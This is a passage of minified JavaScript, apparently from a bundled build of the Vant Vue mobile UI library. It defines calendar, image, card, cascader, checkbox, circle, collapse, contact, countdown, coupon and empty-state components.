Date(R)),R.setMonth(R.getMonth()+1);while(ba(R,e.maxDate)!==1);return B}),b=V(()=>{if(r.value){if(e.type==="range")return!r.value[0]||!r.value[1];if(e.type==="multiple")return!r.value.length}return!r.value}),y=()=>r.value,x=()=>{const B=ot(c.value),R=B+i,j=h.value.map((Z,ae)=>s.value[ae].getHeight()),X=j.reduce((Z,ae)=>Z+ae,0);if(R>X&&B>0)return;let Q=0,le;const U=[-1,-1];for(let Z=0;Z<h.value.length;Z++){const ae=s.value[Z];Q<=R&&Q+j[Z]>=B&&(U[1]=Z,le||(le=ae,U[0]=Z),s.value[Z].showed||(s.value[Z].showed=!0,t("monthShow",{date:ae.date,title:ae.getTitle()}))),Q+=j[Z]}h.value.forEach((Z,ae)=>{const be=ae>=U[0]-1&&ae<=U[1]+1;s.value[ae].setVisible(be)}),le&&(u.value={text:le.getTitle(),date:le.date})},v=B=>{He(()=>{h.value.some((R,j)=>ba(R,B)===0?(c.value&&s.value[j].scrollToDate(c.value,B),!0):!1),x()})},g=()=>{if(!(e.poppable&&!e.show))if(r.value){const B=e.type==="single"?r.value:r.value[0];an(B)&&v(B)}else He(x)},m=()=>{e.poppable&&!e.show||(He(()=>{i=Math.floor(se(c).height)}),g())},S=(B=o())=>{r.value=B,g()},$=B=>{const{maxRange:R,rangePrompt:j,showRangePrompt:X}=e;return R&&jc(B)>+R?(X&&Pn(j||at("rangePrompt",R)),t("overRange"),!1):!0},E=()=>{var B;return t("confirm",(B=r.value)!=null?B:bo(r.value))},w=(B,R)=>{const j=X=>{r.value=X,t("select",bo(X))};if(R&&e.type==="range"&&!$(B)){j([B[0],Ha(B[0],+e.maxRange-1)]);return}j(B),R&&!e.showConfirm&&E()},T=(B,R,j)=>{var X;return(X=B.find(Q=>_e(R,Q.date)===-1&&_e(Q.date,j)===-1))==null?void 0:X.date},k=V(()=>s.value.reduce((B,R)=>{var j,X;return B.push(...(X=(j=R.disabledDays)==null?void 0:j.value)!=null?X:[]),B},[])),O=B=>{if(e.readonly||!B.date)return;const{date:R}=B,{type:j}=e;if(j==="range"){if(!r.value){w([R]);return}const[X,Q]=r.value;if(X&&!Q){const le=_e(R,X);if(le===1){const U=T(k.value,X,R);if(U){const Z=ya(U);_e(X,Z)===-1?w([X,Z]):w([R])}else w([X,R],!0)}else le===-1?w([R]):e.allowSameDay&&w([R,R],!0)}else w([R])}else if(j==="multiple"){if(!r.value){w([R]);return}const X=r.value,Q=X.findIndex(le=>_e(le,R)===0);if(Q!==-1){const[le]=X.splice(Q,1);t("unselect",In(le))}else e.maxRange&&X.length>=+e.maxRange?Pn(e.rangePrompt||at("rangePrompt",e.maxRange)):w([...X,R])}else w(R,!0)},D=B=>t("update:show",B),C=(B,R)=>{const j=R!==0||!e.showSubtitle;return l(qc,re({ref:d(R),date:B,currentDate:r.value,showMonthTitle:j,firstDayOfWeek:f.value},de(e,["type","color","minDate","maxDate","showMark","formatter","rowHeight","lazyRender","showSubtitle","allowSameDay"]),{onClick:O}),de(n,["top-info","bottom-info","month-title"]))},A=()=>{if(n.footer)return n.footer();if(e.showConfirm){const B=n["confirm-text"],R=b.value,j=R?e.confirmDisabledText:e.confirmText;return l(Ae,{round:!0,block:!0,type:"primary",color:e.color,class:Ee("confirm"),disabled:R,nativeType:"button",onClick:E},{default:()=>[B?B({disabled:R}):j||at("confirm")]})}},p=()=>l("div",{class:[Ee("footer"),{"van-safe-area-bottom":e.safeAreaInsetBottom}]},[A()]),K=()=>l("div",{class:Ee()},[l(Jc,{date:u.value.date,title:e.title,subtitle:u.value.text,showTitle:e.showTitle,showSubtitle:e.showSubtitle,firstDayOfWeek:f.value,onClickSubtitle:B=>t("clickSubtitle",B)},de(n,["title","subtitle"])),l("div",{ref:c,class:Ee("body"),onScroll:x},[h.value.map(C)]),p()]);return W(()=>e.show,m),W(()=>[e.type,e.minDate,e.maxDate],()=>S(o(r.value))),W(()=>e.defaultDate,(B=null)=>{r.value=B,g()}),ce({reset:S,scrollToDate:v,getSelectedDate:y}),rn(m),()=>e.poppable?l(We,{show:e.show,class:Ee("popup"),round:e.round,position:e.position,closeable:e.showTitle||e.showSubtitle,teleport:e.teleport,closeOnPopstate:e.closeOnPopstate,safeAreaInsetTop:e.safeAreaInsetTop,closeOnClickOverlay:e.closeOnClickOverlay,"onUpdate:show":D},{default:K}):K()}});const tu=M(eu),[nu,Pt]=L("image"),au={src:String,alt:String,fit:String,position:String,round:Boolean,block:Boolean,width:z,height:z,radius:z,lazyLoad:Boolean,iconSize:z,showError:_,errorIcon:H("photo-fail"),iconPrefix:String,showLoading:_,loadingIcon:H("photo")};var ou=F({name:nu,props:au,emits:["load","error"],setup(e,{emit:t,slots:n}){const a=I(!1),o=I(!0),i=I(),{$Lazyload:c}=Ct().proxy,u=V(()=>{const v={width:oe(e.width),height:oe(e.height)};return ie(e.radius)&&(v.overflow="hidden",v.borderRadius=oe(e.radius)),v});W(()=>e.src,()=>{a.value=!1,o.value=!0});const r=v=>{o.value&&(o.value=!1,t("load",v))},s=()=>{const v=new Event("load");Object.defineProperty(v,"target",{value:i.value,enumerable:!0}),r(v)},d=v=>{a.value=!0,o.value=!1,t("error",v)},f=(v,g,m)=>m?m():l(te,{name:v,size:e.iconSize,class:g,classPrefix:e.iconPrefix},null),h=()=>{if(o.value&&e.showLoading)return l("div",{class:Pt("loading")},[f(e.loadingIcon,Pt("loading-icon"),n.loading)]);if(a.value&&e.showError)return l("div",{class:Pt("error")},[f(e.errorIcon,Pt("error-icon"),n.error)])},b=()=>{if(a.value||!e.src)return;const v={alt:e.alt,class:Pt("img"),style:{objectFit:e.fit,objectPosition:e.position}};return e.lazyLoad?Se(l("img",re({ref:i},v),null),[[Di("lazy"),e.src]]):l("img",re({ref:i,src:e.src,onLoad:r,onError:d},v),null)},y=({el:v})=>{const g=()=>{v===i.value&&o.value&&s()};i.value?g():ee(g)},x=({el:v})=>{v===i.value&&!a.value&&d()};return c&&Fe&&(c.$on("loaded",y),c.$on("error",x),wt(()=>{c.$off("loaded",y),c.$off("error",x)})),$e(()=>{ee(()=>{var v;(v=i.value)!=null&&v.complete&&!e.lazyLoad&&s()})}),()=>{var v;return l("div",{class:Pt({round:e.round,block:e.block}),style:u.value},[b(),h(),(v=n.default)==null?void 0:v.call(n)])}}});const Yn=M(ou),[lu,Ie]=L("card"),iu={tag:String,num:z,desc:String,thumb:String,title:String,price:z,centered:Boolean,lazyLoad:Boolean,currency:H("¥"),thumbLink:String,originPrice:z};var ru=F({name:lu,props:iu,emits:["clickThumb"],setup(e,{slots:t,emit:n}){const a=()=>{if(t.title)return t.title();if(e.title)return l("div",{class:[Ie("title"),"van-multi-ellipsis--l2"]},[e.title])},o=()=>{if(t.tag||e.tag)return l("div",{class:Ie("tag")},[t.tag?t.tag():l(Un,{mark:!0,type:"primary"},{default:()=>[e.tag]})])},i=()=>t.thumb?t.thumb():l(Yn,{src:e.thumb,fit:"cover",width:"100%",height:"100%",lazyLoad:e.lazyLoad},null),c=()=>{if(t.thumb||e.thumb)return l("a",{href:e.thumbLink,class:Ie("thumb"),onClick:s=>n("clickThumb",s)},[i(),o()])},u=()=>{if(t.desc)return t.desc();if(e.desc)return l("div",{class:[Ie("desc"),"van-ellipsis"]},[e.desc])},r=()=>{const s=e.price.toString().split(".");return l("div",null,[l("span",{class:Ie("price-currency")},[e.currency]),l("span",{class:Ie("price-integer")},[s[0]]),zo("."),l("span",{class:Ie("price-decimal")},[s[1]])])};return()=>{var s,d,f;const h=t.num||ie(e.num),b=t.price||ie(e.price),y=t["origin-price"]||ie(e.originPrice),x=h||b||y||t.bottom,v=b&&l("div",{class:Ie("price")},[t.price?t.price():r()]),g=y&&l("div",{class:Ie("origin-price")},[t["origin-price"]?t["origin-price"]():"".concat(e.currency," ").concat(e.originPrice)]),m=h&&l("div",{class:Ie("num")},[t.num?t.num():"x".concat(e.num)]),S=t.footer&&l("div",{class:Ie("footer")},[t.footer()]),$=x&&l("div",{class:Ie("bottom")},[(s=t["price-top"])==null?void 0:s.call(t),v,g,m,(d=t.bottom)==null?void 0:d.call(t)]);return l("div",{class:Ie()},[l("div",{class:Ie("header")},[c(),l("div",{class:Ie("content",{centered:e.centered})},[l("div",null,[a(),u(),(f=t.tags)==null?void 0:f.call(t)]),$])]),S])}}});const su=M(ru),[cu,Ze,uu]=L("cascader"),du={title:String,options:me(),closeable:_,swipeable:_,closeIcon:H("cross"),showHeader:_,modelValue:z,fieldNames:Object,placeholder:String,activeColor:String};var fu=F({name:cu,props:du,emits:["close","change","finish","clickTab","update:modelValue"],setup(e,{slots:t,emit:n}){const a=I([]),o=I(0),[i,c]=dn(),{text:u,value:r,children:s}=q({text:"text",value:"value",children:"children"},e.fieldNames),d=(E,w)=>{for(const T of E){if(T[r]===w)return[T];if(T[s]){const k=d(T[s],w);if(k)return[T,...k]}}},f=()=>{const{options:E,modelValue:w}=e;if(w!==void 0){const T=d(E,w);if(T){let k=E;a.value=T.map(O=>{const D={options:k,selected:O},C=k.find(A=>A[r]===O[r]);return C&&(k=C[s]),D}),k&&a.value.push({options:k,selected:null}),ee(()=>{o.value=a.value.length-1});return}}a.value=[{options:E,selected:null}]},h=(E,w)=>{if(E.disabled)return;if(a.value[w].selected=E,a.value.length>w+1&&(a.value=a.value.slice(0,w+1)),E[s]){const O={options:E[s],selected:null};a.value[w+1]?a.value[w+1]=O:a.value.push(O),ee(()=>{o.value++})}const T=a.value.map(O=>O.selected).filter(Boolean);n("update:modelValue",E[r]);const k={value:E[r],tabIndex:w,selectedOptions:T};n("change",k),E[s]||n("finish",k)},b=()=>n("close"),y=({name:E,title:w})=>n("clickTab",E,w),x=()=>e.showHeader?l("div",{class:Ze("header")},[l("h2",{class:Ze("title")},[t.title?t.title():e.title]),e.closeable?l(te,{name:e.closeIcon,class:[Ze("close-icon"),Re],onClick:b},null):null]):null,v=(E,w,T)=>{const{disabled:k}=E,O=!!(w&&E[r]===w[r]),D=E.color||(O?e.activeColor:void 0),C=t.option?t.option({option:E,selected:O}):l("span",null,[E[u]]);return l("li",{ref:O?c(T):void 0,role:"menuitemradio",class:[Ze("option",{selected:O,disabled:k}),E.className],style:{color:D},tabindex:k?void 0:O?0:-1,"aria-checked":O,"aria-disabled":k||void 0,onClick:()=>h(E,T)},[C,O?l(te,{name:"success",class:Ze("selected-icon")},null):null])},g=(E,w,T)=>l("ul",{role:"menu",class:Ze("options")},[E.map(k=>v(k,w,T))]),m=(E,w)=>{const{options:T,selected:k}=E,O=e.placeholder||uu("select"),D=k?k[u]:O;return l(ln,{title:D,titleClass:Ze("tab",{unselected:!k})},{default:()=>{var C,A;return[(C=t["options-top"])==null?void 0:C.call(t,{tabIndex:w}),g(T,k,w),(A=t["options-bottom"])==null?void 0:A.call(t,{tabIndex:w})]}})},S=()=>l(Hn,{active:o.value,"onUpdate:active":E=>o.value=E,shrink:!0,animated:!0,class:Ze("tabs"),color:e.activeColor,swipeable:e.swipeable,onClickTab:y},{default:()=>[a.value.map(m)]}),$=E=>{const w=E.parentElement;w&&(w.scrollTop=E.offsetTop-(w.offsetHeight-E.offsetHeight)/2)};return f(),W(o,E=>{const w=i.value[E];w&&$(w)}),W(()=>e.options,f,{deep:!0}),W(()=>e.modelValue,E=>{E!==void 0&&a.value.map(T=>{var k;return(k=T.selected)==null?void 0:k[r]}).includes(E)||f()}),()=>l("div",{class:Ze()},[x(),S()])}});const hu=M(fu),[vu,yo]=L("cell-group"),mu={title:String,inset:Boolean,border:_};var gu=F({name:vu,inheritAttrs:!1,props:mu,setup(e,{slots:t,attrs:n}){const a=()=>{var i;return l("div",re({class:[yo({inset:e.inset}),{[Ln]:e.border&&!e.inset}]},n),[(i=t.default)==null?void 0:i.call(t)])},o=()=>l("div",{class:yo("title",{inset:e.inset})},[t.title?t.title():e.title]);return()=>e.title||t.title?l(Et,null,[o(),a()]):a()}});const bu=M(gu),[Hl,yu]=L("checkbox-group"),Eu={max:z,disabled:Boolean,iconSize:z,direction:String,modelValue:me(),checkedColor:String},Nl=Symbol(Hl);var xu=F({name:Hl,props:Eu,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const{children:a,linkChildren:o}=De(Nl),i=u=>t("update:modelValue",u),c=(u={})=>{typeof u=="boolean"&&(u={checked:u});const{checked:r,skipDisabled:s}=u,f=a.filter(h=>h.props.bindGroup?h.props.disabled&&s?h.checked.value:r!=null?r:!h.checked.value:!1).map(h=>h.name);i(f)};return W(()=>e.modelValue,u=>t("change",u)),ce({toggleAll:c}),vt(()=>e.modelValue),o({props:e,updateValue:i}),()=>{var u;return l("div",{class:yu([e.direction])},[(u=n.default)==null?void 0:u.call(n)])}}});const[Cu,wu]=L("checkbox"),Su=q({},za,{bindGroup:_});var ku=F({name:Cu,props:Su,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const{parent:a}=ke(Nl),o=u=>{const{name:r}=e,{max:s,modelValue:d}=a.props,f=d.slice();if(u)!(s&&f.length>=+s)&&!f.includes(r)&&(f.push(r),e.bindGroup&&a.updateValue(f));else{const h=f.indexOf(r);h!==-1&&(f.splice(h,1),e.bindGroup&&a.updateValue(f))}},i=V(()=>a&&e.bindGroup?a.props.modelValue.indexOf(e.name)!==-1:!!e.modelValue),c=(u=!i.value)=>{a&&e.bindGroup?o(u):t("update:modelValue",u)};return W(()=>e.modelValue,u=>t("change",u)),ce({toggle:c,props:e,checked:i}),vt(()=>e.modelValue),()=>l(_l,re({bem:wu,role:"checkbox",parent:a,checked:i.value,onToggle:c},e),de(n,["default","icon"]))}});const Wl=M(ku),$u=M(xu),[Tu,bn]=L("circle");let Bu=0;const Eo=e=>Math.min(Math.max(+e,0),100);function Au(e,t){const n=e?1:0;return"M ".concat(t/2," ").concat(t/2," m 0, -500 a 500, 500 0 1, ").concat(n," 0, 1000 a 500, 500 0 1, ").concat(n," 0, -1000")}const Du={text:String,size:z,fill:H("none"),rate:N(100),speed:N(0),color:[String,Object],clockwise:_,layerColor:String,currentRate:Oe(0),strokeWidth:N(40),strokeLinecap:String,startPosition:H("top")};var Pu=F({name:Tu,props:Du,emits:["update:currentRate"],setup(e,{emit:t,slots:n}){const a="van-circle-".concat(Bu++),o=V(()=>+e.strokeWidth+1e3),i=V(()=>Au(e.clockwise,o.value)),c=V(()=>{const h={top:0,right:90,bottom:180,left:270}[e.startPosition];if(h)return{transform:"rotate(".concat(h,"deg)")}});W(()=>e.rate,f=>{let h;const b=Date.now(),y=e.currentRate,x=Eo(f),v=Math.abs((y-x)*1e3/+e.speed),g=()=>{const m=Date.now(),$=Math.min((m-b)/v,1)*(x-y)+y;t("update:currentRate",Eo(parseFloat($.toFixed(1)))),(x>y?$<x:$>x)&&(h=He(g))};e.speed?(h&&ka(h),h=He(g)):t("update:currentRate",x)},{immediate:!0});const u=()=>{const{strokeWidth:h,currentRate:b,strokeLinecap:y}=e,x=3140*b/100,v=Ge(e.color)?"url(#".concat(a,")"):e.color,g={stroke:v,strokeWidth:"".concat(+h+1,"px"),strokeLinecap:y,strokeDasharray:"".concat(x,"px 3140px")};return l("path",{d:i.value,style:g,class:bn("hover"),stroke:v},null)},r=()=>{const f={fill:e.fill,stroke:e.layerColor,strokeWidth:"".concat(e.strokeWidth,"px")};return l("path",{class:bn("layer"),style:f,d:i.value},null)},s=()=>{const{color:f}=e;if(!Ge(f))return;const h=Object.keys(f).sort((b,y)=>parseFloat(b)-parseFloat(y)).map((b,y)=>l("stop",{key:y,offset:b,"stop-color":f[b]},null));return l("defs",null,[l("linearGradient",{id:a,x1:"100%",y1:"0%",x2:"0%",y2:"0%"},[h])])},d=()=>{if(n.default)return n.default();if(e.text)return l("div",{class:bn("text")},[e.text])};return()=>l("div",{class:bn(),style:lt(e.size)},[l("svg",{viewBox:"0 0 ".concat(o.value," ").concat(o.value),style:c.value},[s(),r(),u()]),d()])}});const Iu=M(Pu),[jl,Ou]=L("row"),Ul=Symbol(jl),Ru={tag:H("div"),wrap:_,align:String,gutter:N(0),justify:String};var _u=F({name:jl,props:Ru,setup(e,{slots:t}){const{children:n,linkChildren:a}=De(Ul),o=V(()=>{const c=[[]];let u=0;return n.forEach((r,s)=>{u+=Number(r.span),u>24?(c.push([s]),u-=24):c[c.length-1].push(s)}),c}),i=V(()=>{const c=Number(e.gutter),u=[];return c&&o.value.forEach(r=>{const s=c*(r.length-1)/r.length;r.forEach((d,f)=>{if(f===0)u.push({right:s});else{const h=c-u[d-1].right,b=s-h;u.push({left:h,right:b})}})}),u});return a({spaces:i}),()=>{const{tag:c,wrap:u,align:r,justify:s}=e;return l(c,{class:Ou({["align-".concat(r)]:r,["justify-".concat(s)]:s,nowrap:!u})},{default:()=>{var d;return[(d=t.default)==null?void 0:d.call(t)]}})}}});const[Vu,Fu]=L("col"),Lu={tag:H("div"),span:N(0),offset:z};var pu=F({name:Vu,props:Lu,setup(e,{slots:t}){const{parent:n,index:a}=ke(Ul),o=V(()=>{if(!n)return;const{spaces:i}=n;if(i&&i.value&&i.value[a.value]){const{left:c,right:u}=i.value[a.value];return{paddingLeft:c?"".concat(c,"px"):null,paddingRight:u?"".concat(u,"px"):null}}});return()=>{const{tag:i,span:c,offset:u}=e;return l(i,{style:o.value,class:Fu({[c]:c,["offset-".concat(u)]:u})},{default:()=>{var r;return[(r=t.default)==null?void 0:r.call(t)]}})}}});const zu=M(pu),[Yl,Mu]=L("collapse"),Kl=Symbol(Yl),Hu={border:_,accordion:Boolean,modelValue:{type:[String,Number,Array],default:""}};var Nu=F({name:Yl,props:Hu,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const{linkChildren:a,children:o}=De(Kl),i=s=>{t("change",s),t("update:modelValue",s)},c=(s,d)=>{const{accordion:f,modelValue:h}=e;i(f?s===h?"":s:d?h.concat(s):h.filter(b=>b!==s))},u=(s={})=>{if(e.accordion)return;typeof s=="boolean"&&(s={expanded:s});const{expanded:d,skipDisabled:f}=s,b=o.filter(y=>y.disabled&&f?y.expanded.value:d!=null?d:!y.expanded.value).map(y=>y.itemName.value);i(b)},r=s=>{const{accordion:d,modelValue:f}=e;return d?f===s:f.includes(s)};return ce({toggleAll:u}),a({toggle:c,isExpanded:r}),()=>{var s;return l("div",{class:[Mu(),{[Ln]:e.border}]},[(s=n.default)==null?void 0:s.call(n)])}}});const Wu=M(Nu),[ju,yn]=L("collapse-item"),Uu=["icon","title","value","label","right-icon"],Yu=q({},jn,{name:z,isLink:_,disabled:Boolean,readonly:Boolean,lazyRender:_});var Ku=F({name:ju,props:Yu,setup(e,{slots:t}){const n=I(),a=I(),{parent:o,index:i}=ke(Kl);if(!o)return;const c=V(()=>{var x;return(x=e.name)!=null?x:i.value}),u=V(()=>o.isExpanded(c.value)),r=I(u.value),s=Oa(()=>r.value||!e.lazyRender),d=()=>{u.value?n.value&&(n.value.style.height=""):r.value=!1};W(u,(x,v)=>{if(v===null)return;x&&(r.value=!0),(x?ee:He)(()=>{if(!a.value||!n.value)return;const{offsetHeight:m}=a.value;if(m){const S="".concat(m,"px");n.value.style.height=x?"0":S,ft(()=>{n.value&&(n.value.style.height=x?S:"0")})}else d()})});const f=(x=!u.value)=>{o.toggle(c.value,x)},h=()=>{!e.disabled&&!e.readonly&&f()},b=()=>{const{border:x,disabled:v,readonly:g}=e,m=de(e,Object.keys(jn));return g&&(m.isLink=!1),(v||g)&&(m.clickable=!1),l(je,re({role:"button",class:yn("title",{disabled:v,expanded:u.value,borderless:!x}),"aria-expanded":String(u.value),onClick:h},m),de(t,Uu))},y=s(()=>{var x;return Se(l("div",{ref:n,class:yn("wrapper"),onTransitionend:d},[l("div",{ref:a,class:yn("content")},[(x=t.default)==null?void 0:x.call(t)])]),[[Be,r.value]])});return ce({toggle:f,expanded:u,itemName:c}),()=>l("div",{class:[yn({border:i.value&&e.border})]},[b(),y()])}});const Gu=M(Ku),Xu=M(ir),[qu,xo,ta]=L("contact-card"),Zu={tel:String,name:String,type:H("add"),addText:String,editable:_};var Ju=F({name:qu,props:Zu,emits:["click"],setup(e,{emit:t}){const n=o=>{e.editable&&t("click",o)},a=()=>e.type==="add"?e.addText||ta("addContact"):[l("div",null,["".concat(ta("name"),"：").concat(e.name)]),l("div",null,["".concat(ta("tel"),"：").concat(e.tel)])];return()=>l(je,{center:!0,icon:e.type==="edit"?"contact":"add-square",class:xo([e.type]),border:!1,isLink:e.editable,titleClass:xo("title"),onClick:n},{title:a})}});const Qu=M(Ju),[ed,It,ct]=L("contact-edit"),xa={tel:"",name:""},td={isEdit:Boolean,isSaving:Boolean,isDeleting:Boolean,showSetDefault:Boolean,setDefaultLabel:String,contactInfo:{type:Object,default:()=>q({},xa)},telValidator:{type:Function,default:No}};var nd=F({name:ed,props:td,emits:["save","delete","changeDefault"],setup(e,{emit:t}){const n=Ce(q({},xa,e.contactInfo)),a=()=>{e.isSaving||t("save",n)},o=()=>t("delete",n),i=()=>l("div",{class:It("buttons")},[l(Ae,{block:!0,round:!0,type:"primary",text:ct("save"),class:It("button"),loading:e.isSaving,nativeType:"submit"},null),e.isEdit&&l(Ae,{block:!0,round:!0,text:ct("delete"),class:It("button"),loading:e.isDeleting,onClick:o},null)]),c=()=>l(La,{modelValue:n.isDefault,"onUpdate:modelValue":r=>n.isDefault=r,onChange:r=>t("changeDefault",r)},null),u=()=>{if(e.showSetDefault)return l(je,{title:e.setDefaultLabel,class:It("switch-cell"),border:!1},{"right-icon":c})};return W(()=>e.contactInfo,r=>q(n,xa,r)),()=>l(Va,{class:It(),onSubmit:a},{default:()=>[l("div",{class:It("fields")},[l(nt,{modelValue:n.name,"onUpdate:modelValue":r=>n.name=r,clearable:!0,label:ct("name"),rules:[{required:!0,message:ct("nameEmpty")}],maxlength:"30",placeholder:ct("name")},null),l(nt,{modelValue:n.tel,"onUpdate:modelValue":r=>n.tel=r,clearable:!0,type:"tel",label:ct("tel"),rules:[{validator:e.telValidator,message:ct("telInvalid")}],placeholder:ct("tel")},null)]),u(),i()]})}});const ad=M(nd),[od,Je,ld]=L("contact-list"),id={list:Array,addText:String,modelValue:he,defaultTagText:String};var rd=F({name:od,props:id,emits:["add","edit","select","update:modelValue"],setup(e,{emit:t}){const n=(a,o)=>{const i=()=>{t("update:modelValue",a.id),t("select",a,o)},c=()=>l(Ma,{class:Je("radio"),name:a.id,iconSize:18},null),u=()=>l(te,{name:"edit",class:Je("edit"),onClick:s=>{s.stopPropagation(),t("edit",a,o)}},null),r=()=>{const s=["".concat(a.name,"，").concat(a.tel)];return a.isDefault&&e.defaultTagText&&s.push(l(Un,{type:"primary",round:!0,class:Je("item-tag")},{default:()=>[e.defaultTagText]})),s};return l(je,{key:a.id,isLink:!0,center:!0,class:Je("item"),titleClass:Je("item-title"),onClick:i},{icon:u,title:r,"right-icon":c})};return()=>l("div",{class:Je()},[l(pa,{modelValue:e.modelValue,class:Je("group")},{default:()=>[e.list&&e.list.map(n)]}),l("div",{class:[Je("bottom"),"van-safe-area-bottom"]},[l(Ae,{round:!0,block:!0,type:"primary",class:Je("add"),text:e.addText||ld("addContact"),onClick:()=>t("add")},null)])])}});const sd=M(rd);function cd(e,t){const{days:n}=t;let{hours:a,minutes:o,seconds:i,milliseconds:c}=t;if(e.includes("DD")?e=e.replace("DD",et(n)):a+=n*24,e.includes("HH")?e=e.replace("HH",et(a)):o+=a*60,e.includes("mm")?e=e.replace("mm",et(o)):i+=o*60,e.includes("ss")?e=e.replace("ss",et(i)):c+=i*1e3,e.includes("S")){const u=et(c,3);e.includes("SSS")?e=e.replace("SSS",u):e.includes("SS")?e=e.replace("SS",u.slice(0,2)):e=e.replace("S",u.charAt(0))}return e}const[ud,dd]=L("count-down"),fd={time:N(0),format:H("HH:mm:ss"),autoStart:_,millisecond:Boolean};var hd=F({name:ud,props:fd,emits:["change","finish"],setup(e,{emit:t,slots:n}){const{start:a,pause:o,reset:i,current:c}=Ci({time:+e.time,millisecond:e.millisecond,onChange:s=>t("change",s),onFinish:()=>t("finish")}),u=V(()=>cd(e.format,c.value)),r=()=>{i(+e.time),e.autoStart&&a()};return W(()=>e.time,r,{immediate:!0}),ce({start:a,pause:o,reset:r}),()=>l("div",{role:"timer",class:dd()},[n.default?n.default(c.value):u.value])}});const vd=M(hd);function Co(e){const t=new Date(e*1e3);return"".concat(t.getFullYear(),".").concat(et(t.getMonth()+1),".").concat(et(t.getDate()))}const md=e=>(e/10).toFixed(e%10===0?0:1),wo=e=>(e/100).toFixed(e%100===0?0:e%10===0?1:2),[gd,Ue,na]=L("coupon");var bd=F({name:gd,props:{chosen:Boolean,coupon:xe(Object),disabled:Boolean,currency:H("¥")},setup(e){const t=V(()=>{const{startAt:o,endAt:i}=e.coupon;return"".concat(Co(o)," - ").concat(Co(i))}),n=V(()=>{const{coupon:o,currency:i}=e;if(o.valueDesc)return[o.valueDesc,l("span",null,[o.unitDesc||""])];if(o.denominations){const c=wo(o.denominations);return[l("span",null,[i])," ".concat(c)]}return o.discount?na("discount",md(o.discount)):""}),a=V(()=>{const o=wo(e.coupon.originCondition||0);return o==="0"?na("unlimited"):na("condition",o)});return()=>{const{chosen:o,coupon:i,disabled:c}=e,u=c&&i.reason||i.description;return l("div",{class:Ue({disabled:c})},[l("div",{class:Ue("content")},[l("div",{class:Ue("head")},[l("h2",{class:Ue("amount")},[n.value]),l("p",{class:Ue("condition")},[i.condition||a.value])]),l("div",{class:Ue("body")},[l("p",{class:Ue("name")},[i.name]),l("p",{class:Ue("valid")},[t.value]),!c&&l(Wl,{class:Ue("corner"),modelValue:o},null)])]),u&&l("p",{class:Ue("description")},[u])])}}});const Ca=M(bd),[yd,So,wa]=L("coupon-cell"),Ed={title:String,border:_,editable:_,coupons:me(),currency:H("¥"),chosenCoupon:N(-1)};function xd({coupons:e,chosenCoupon:t,currency:n}){const a=e[+t];if(a){let o=0;return ie(a.value)?{value:o}=a:ie(a.denominations)&&(o=a.denominations),"-".concat(n," ").concat((o/100).toFixed(2))}return e.length===0?wa("noCoupon"):wa("count",e.length)}var Cd=F({name:yd,props:Ed,setup(e){return()=>{const t=e.coupons[+e.chosenCoupon];return l(je,{class:So(),value:xd(e),title:e.title||wa("title"),border:e.border,isLink:e.editable,valueClass:So("value",{selected:t})},null)}}});const wd=M(Cd),[Sd,En]=L("empty"),kd={image:H("default"),imageSize:[Number,String,Array],description:String};var $d=F({name:Sd,props:kd,setup(e,{slots:t}){const n=()=>{const g=t.description?t.description():e.description;if(g)return l("p",{class:En("description")},[g])},a=()=>{if(t.default)return l("div",{class:En("bottom")},[t.default()])},o=Ut(),i=g=>"".concat(o,"-").concat(g),c=g=>"url(#".concat(i(g),")"),u=(g,m,S)=>l("stop",{"stop-color":g,offset:"".concat(m,"%"),"stop-opacity":S},null),r=(g,m)=>[u(g,0),u(m,100)],s=g=>[l("defs",null,[l("radialGradient",{id:i(g),cx:"50%",cy:"54%",fx:"50%",fy:"54%",r:"297%",gradientTransform:"matrix(-.16 0 0 -.33 .58 .72)"},[u("#EBEDF0",0),u("#F2F3F5",100,.3)])]),l("ellipse",{fill:c(g),opacity:".8",cx:"80",cy:"140",rx:"46",ry:"8"},null)],d=()=>[l("defs",null,[l("linearGradient",{id:i("a"),x1:"64%",y1:"100%",x2:"64%"},[u("#FFF",0,.5),u("#F2F3F5",100)])]),l("g",{opacity:".8"},[l("path",{d:"M36 131V53H16v20H2v58h34z",fill:c("a")},null),l("path",{d:"M123 15h22v14h9v77h-31V15z",fill:c("a")},null)])],f=()=>[l("defs",null,[l("linearGradient",{id:i("b"),x1:"64%",y1:"97%",x2:"64%",y2:"0%"},[u("#F2F3F5",0,.3),u("#F2F3F5",100)])]),l("g",{opacity:".8"},[l("path",{d:"M87 6c3 0 7 3 8 6a8 8 0 1 1-1 16H80a7 7 0 0 1-8-6c0-4 3-7 6-7 0-5 4-9 9-9Z",fill:c("b")},null),l("path",{d:"M19 23c2 0 3 1 4 3 2 0 4 2 4 4a4 4 0 0 1-4 3v1h-7v-1l-1 1c-2 0-3-2-3-4 0-1 1-3 3-3 0-2 2-4 4-4Z",fill:c("b")},null)])],h=()=>l("svg",{viewBox:"0 0 160 160"},[l("defs",null,[l("linearGradient",{id:i(1),x1:"64%",y1:"100%",x2:"64%"},[u("#FFF",0,.5),u("#F2F3F5",100)]),l("linearGradient",{id:i(2),x1:"50%",x2:"50%",y2:"84%"},[u("#EBEDF0",0),u("#DCDEE0",100,0)]),l("linearGradient",{id:i(3),x1:"100%",x2:"100%",y2:"100%"},[r("#EAEDF0","#DCDEE0")]),l("radialGradient",{id:i(4),cx:"50%",cy:"0%",fx:"50%",fy:"0%",r:"100%",gradientTransform:"matrix(0 1 -.54 0 .5 -.5)"},[u("#EBEDF0",0),u("#FFF",100,0)])]),l("g",{fill:"none"},[d(),l("path",{fill:c(4),d:"M0 139h160v21H0z"},null),l("path",{d:"M80 54a7 7 0 0 1 3 13v27l-2 2h-2a2 2 0 0 1-2-2V67a7 7 0 0 1 3-13z",fill:c(2)},null),l("g",{opacity:".6","stroke-linecap":"round","stroke-width":"7"},[l("path",{d:"M64 47a19 19 0 0 0-5 13c0 5 2 10 5 13",stroke:c(3)},null),l("path",{d:"M53 36a34 34 0 0 0 0 48",stroke:c(3)},null),l("path",{d:"M95 73a19 19 0 0 0 6-13c0-5-2-9-6-13",stroke:c(3)},null),l("path",{d:"M106 84a34 34 0 0 0 0-48",stroke:c(3)},null)]),l("g",{transform:"translate(31 